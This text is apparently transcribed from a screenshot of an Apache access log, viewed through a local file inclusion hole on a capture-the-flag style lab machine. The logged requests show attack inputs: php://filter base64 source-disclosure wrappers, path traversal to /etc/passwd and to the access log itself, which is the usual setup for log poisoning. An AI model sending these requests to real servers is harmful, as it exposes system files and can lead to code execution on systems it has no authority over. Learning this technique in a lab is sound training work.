 Not secure | view-source:10.10.123.109/?view=dog../../../../../var/log/apache2/access.log&ext
Apps Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu... Exploit-DB GHDB MSFU pentest
19 10.11.14.54 - - [16/Aug/2020:04:35:40 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "http://10.10.123.109/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36"
20 127.0.0.1 - - [16/Aug/2020:04:35:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
21 10.11.14.54 - - [16/Aug/2020:04:35:46 +0000] "GET /?view=dog HTTP/1.1" 200 564 "http://10.10.123.109/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36"
22 10.11.14.54 - - [16/Aug/2020:04:35:52 +0000] "GET /?view=dog HTTP/1.1" 200 564 "http://10.10.123.109/?view=dog" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
23 10.11.14.54 - - [16/Aug/2020:04:35:52 +0000] "GET /dogs/6.jpg HTTP/1.1" 200 27000 "http://10.10.123.109/?view=dog" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
24 10.11.14.54 - - [16/Aug/2020:04:35:46 +0000] "GET /dogs/4.jpg HTTP/1.1" 200 1601380 "http://10.10.123.109/?view=dog" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
25 127.0.0.1 - - [16/Aug/2020:04:36:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
26 127.0.0.1 - - [16/Aug/2020:04:36:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
27 127.0.0.1 - - [16/Aug/2020:04:37:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
28 127.0.0.1 - - [16/Aug/2020:04:37:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [16/Aug/2020:04:38:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 10.11.14.54 - - [16/Aug/2020:04:38:23 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog HTTP/1.1" 200 608 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
31 127.0.0.1 - - [16/Aug/2020:04:38:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
32 127.0.0.1 - - [16/Aug/2020:04:39:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
33 10.11.14.54 - - [16/Aug/2020:04:39:48 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog HTTP/1.1" 200 608 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
34 127.0.0.1 - - [16/Aug/2020:04:39:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
35 10.11.14.54 - - [16/Aug/2020:04:39:54 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog../index HTTP/1.1" 200 717 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
36 10.11.14.54 - - [16/Aug/2020:04:40:01 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog../../index HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
37 127.0.0.1 - - [16/Aug/2020:04:40:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
38 127.0.0.1 - - [16/Aug/2020:04:40:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
39 127.0.0.1 - - [16/Aug/2020:04:41:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
40 127.0.0.1 - - [16/Aug/2020:04:41:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
41 127.0.0.1 - - [16/Aug/2020:04:42:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42 127.0.0.1 - - [16/Aug/2020:04:42:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
43 127.0.0.1 - - [16/Aug/2020:04:43:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
44 127.0.0.1 - - [16/Aug/2020:04:43:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
45 10.11.14.54 - - [16/Aug/2020:04:44:14 +0000] "GET /?view=dog../../../../../etc/passwd&ext HTTP/1.1" 200 883 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
46 127.0.0.1 - - [16/Aug/2020:04:44:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
47 127.0.0.1 - - [16/Aug/2020:04:44:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
48 127.0.0.1 - - [16/Aug/2020:04:45:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
49 10.11.14.54 - - [16/Aug/2020:04:45:33 +0000] "GET /?view=dog../../../../../var/log/apache2/access.log HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
50 </div>